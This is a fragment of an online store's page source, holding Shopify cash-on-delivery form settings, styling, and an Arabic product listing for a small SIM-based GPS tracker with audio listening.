href=\"/policies/terms-of-service\">terms and conditions</a>","position":21,"type":"terms_accept_checkbox","isActive":false,"required":true,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Enter your shipping address","titleAlign":"left"},"generalTexts":{"free":"Free","selectShippingRate":"Shipping method","errors":{"oneDiscountCodeAllowed":"Only 1 discount per order is allowed.","invalidDiscountCode":"Enter a valid discount code.","invalidGeneric":"Enter a valid value.","invalidPhone":"Enter a valid phone number.","invalidEmail":"Enter a valid email address.","required":"This field is required."}},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"homeIcon","showClose":true,"showIcon":true,"title":"","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":true,"isRtlEnabled":true,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":true,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgb(1, 1, 1)","borderRadius":9,"borderWidth":2,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgb(42, 38, 38)","borderRadius":6,"borderWidth":3,"color":"rgba(255,255,255,1)","fontSizeFactor":1.3,"shadowOpacity":0},"subt":"","text":"ارسال الطلب"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":false,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"gads","id":"AW-17428036857","purchaseLabel":"9R9ZCLWz5f4aEPn5qvZA"},{"id":"1660229331004224","type":"fb_browser"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"condition":[],"type":"custom","title":"Free shipping","priority":1,"price":0},{"type":"default","title":"Default rate","priority":0,"price":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":false,"formVersion":"v1","messChannelPreference":"whatsapp","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>تم استلام طلبك&nbsp; &nbsp;🎉</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>سنتصل بك قريبا لتاكيد طلبك&nbsp; ✅</strong></span></p>","tyPageImage":0,"tyPageType":"old","type":"message","url":"https://makfool.com/pages/orderthnak"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"53a7e20a7990aeaf5f5743674273e45e","webPixelId":"gid://shopify/WebPixel/1244856572"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Add to my order"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No thank you, complete my order"},"showQuantitySelector":false,"topText":"Add {product_name} to your order!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"The code you entered is not valid, please try again.","tNewCodeSent":"A new code was sent via SMS to your phone number {phone_number}. Enter the code above.","tTitle":"Verify your phone number to complete your order","tResend":"Resend code","tAttemptsExceeded":"You have reached the limit of resends, please try again with a different phone number.","mode":"sms","smsMess":"{otp_code} is your verification code for your order.","tVerify":"Verify","tDescription":"A verification code was sent via SMS to your phone number {phone_number}. Enter your code below to verify your phone number:","isEnabled":false,"tChangePhone":"Change phone number","tYourCode":"Your code","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":7982415937788,"title":"اصغر جهاز تتبع وتنصت في العالم 2023","handle":"2023gapga","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/2_bfef77dd-a52a-437f-bb8e-c507bce67510.jpg?v=1668586303\" data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"449\" height=\"558\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/2_bfef77dd-a52a-437f-bb8e-c507bce67510.jpg?v=1668586303\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/3_390ecad7-81ba-4cdf-ab7b-5da3b31df25b.jpg?v=1668586339\" data-mce-fragment=\"1\" width=\"450\" height=\"572\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/3_390ecad7-81ba-4cdf-ab7b-5da3b31df25b.jpg?v=1668586339\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/4_332cfbcc-1368-4d35-805f-f6df8a085b88.jpg?v=1668586360\" data-mce-fragment=\"1\" width=\"450\" height=\"571\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/4_332cfbcc-1368-4d35-805f-f6df8a085b88.jpg?v=1668586360\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/5_9809e234-3f57-4bdb-8d1d-848761ec6bbe.jpg?v=1668586385\" data-mce-fragment=\"1\" width=\"450\" height=\"571\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/5_9809e234-3f57-4bdb-8d1d-848761ec6bbe.jpg?v=1668586385\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/7_2311dd40-bcc4-4350-aed5-48d84e276f58.jpg?v=1668586415\" data-mce-fragment=\"1\" width=\"450\" height=\"571\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/7_2311dd40-bcc4-4350-aed5-48d84e276f58.jpg?v=1668586415\"\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eتتبع طفلك أو سيارتك وحيوانك الأليف بسهولة أطلب الحين.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eمرة مناسب لتتبع ومعرفة خط سير أطفالك.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eيمكنك سماع الصوت حول المتعقب من خلال بطاقة SIM.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eحجم صغير وخفيف الوزن ويسهل حملها.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eتدعم بطاقة SIM للعمل.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eيمكنك تتبع من خلال الإنترنت وتعيينه في الوقت الفعلي.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e*قابل لاعادة الشحن.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e*امتصاص مغناطيسي قوي.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e*قابل للتسجيل.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e*مضاد للضياع.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e*مناسب للاطفال الاكبر سنا.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eطريقة الاستخدام\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eما عليك سوي ادخل بطاقة SIM صالحة في الجهاز, وبعد ذلك يمكنك التتبع في الوثت الفعلي عبر الانترنت( باستهدام خرائط Google).\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/ADjWR7jCFn6HfrSHw4F6QVwAT0sFLzmsTBm92xbt_lg_480x480.jpg?v=1664592869\" data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/ADjWR7jCFn6HfrSHw4F6QVwAT0sFLzmsTBm92xbt_lg_480x480.jpg?v=1664592869\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-01-09T09:32:26+03:00","created_at":"2023-01-09T09:32:26+03:00","vendor":"Gulf.Shop","type":"","tags":[],"price":16900,"price_min":16900,"price_max":16900,"available":true,"price_varies":false,"compare_at_price":45000,"compare_at_price_min":45000,"compare_at_price_max":45000,"compare_at_price_varies":false,"variants":[{"id":44106770186492,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EC055- Small GPS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"اصغر جهاز تتبع وتنصت في العالم 2023","public_title":null,"options":["Default Title"],"price":16900,"weight":0,"compare_at_price":45000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/makfool.com\/cdn\/shop\/products\/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874","\/\/makfool.com\/cdn\/shop\/products\/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874"],"featured_image":"\/\/makfool.com\/cdn\/shop\/products\/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874","options":["Title"],"media":[{"alt":"اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool","id":32723308740860,"position":1,"preview_image":{"aspect_ratio":1.0,"height":680,"width":680,"src":"\/\/makfool.com\/cdn\/shop\/products\/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874"},"aspect_ratio":1.0,"height":680,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874","width":680},{"alt":"اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool","id":32723308839164,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1045,"width":1045,"src":"\/\/makfool.com\/cdn\/shop\/products\/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874"},"aspect_ratio":1.0,"height":1045,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874","width":1045}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/2_bfef77dd-a52a-437f-bb8e-c507bce67510.jpg?v=1668586303\" data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"449\" height=\"558\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/2_bfef77dd-a52a-437f-bb8e-c507bce67510.jpg?v=1668586303\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/3_390ecad7-81ba-4cdf-ab7b-5da3b31df25b.jpg?v=1668586339\" data-mce-fragment=\"1\" width=\"450\" height=\"572\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/3_390ecad7-81ba-4cdf-ab7b-5da3b31df25b.jpg?v=1668586339\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/4_332cfbcc-1368-4d35-805f-f6df8a085b88.jpg?v=1668586360\" data-mce-fragment=\"1\" width=\"450\" height=\"571\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/4_332cfbcc-1368-4d35-805f-f6df8a085b88.jpg?v=1668586360\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/5_9809e234-3f57-4bdb-8d1d-848761ec6bbe.jpg?v=1668586385\" data-mce-fragment=\"1\" width=\"450\" height=\"571\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/5_9809e234-3f57-4bdb-8d1d-848761ec6bbe.jpg?v=1668586385\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/7_2311dd40-bcc4-4350-aed5-48d84e276f58.jpg?v=1668586415\" data-mce-fragment=\"1\" width=\"450\" height=\"571\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/7_2311dd40-bcc4-4350-aed5-48d84e276f58.jpg?v=1668586415\"\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eتتبع طفلك أو سيارتك وحيوانك الأليف بسهولة أطلب الحين.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eمرة مناسب لتتبع ومعرفة خط سير أطفالك.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eيمكنك سماع الصوت حول المتعقب من خلال بطاقة SIM.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eحجم صغير وخفيف الوزن ويسهل حملها.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eتدعم بطاقة SIM للعمل.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eيمكنك تتبع من خلال الإنترنت وتعيينه في الوقت الفعلي.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e*قابل لاعادة الشحن.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e*امتصاص مغناطيسي قوي.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e*قابل للتسجيل.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e*مضاد للضياع.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e*مناسب للاطفال الاكبر سنا.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eطريقة الاستخدام\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: right;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eما عليك سوي ادخل بطاقة SIM صالحة في الجهاز, وبعد ذلك يمكنك التتبع في الوثت الفعلي عبر الانترنت( باستهدام خرائط Google).\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/ADjWR7jCFn6HfrSHw4F6QVwAT0sFLzmsTBm92xbt_lg_480x480.jpg?v=1664592869\" data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0635\/0559\/6637\/files\/ADjWR7jCFn6HfrSHw4F6QVwAT0sFLzmsTBm92xbt_lg_480x480.jpg?v=1664592869\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  [{"id":205648560278,"handle":"frontpage","updated_at":"2026-01-15T15:08:59+03:00","published_at":"2020-07-07T23:44:01+03:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Home page","body_html":null},{"id":236381110422,"handle":"الاكثر-مبيعا","updated_at":"2026-01-17T15:10:54+03:00","published_at":"2021-02-04T01:07:13+03:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"الاكثر مبيعا","body_html":""}]
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1758374608484,"type":"quantity-offer","isActive":false,"name":"New offer","pIds":["9101975126268"],"offers":[{"pos":0,"title":"2 شنطات ب 179 ريال - 89 ريال للشنطة","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"4 شنطات ب 209 ريال (نصف السعر) - 52 ريال للشنطة","qty":2,"ds":{"t":"percentage","v":4162},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"6 شنطات ب 239 ريال (إحصل على 2 مجانا) - 40 ريال للشنطة","qty":3,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":3,"title":"8 شنطات ب 269 ريال (إحصل على 3 مجانا) - 33 ريال للشنطة","qty":2,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"disableVariants":true}];
  </script>



<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '{{amount}}<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019bcb3c-0097-723a-a505-a1e16af5dced/releasit-cod-form-345/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

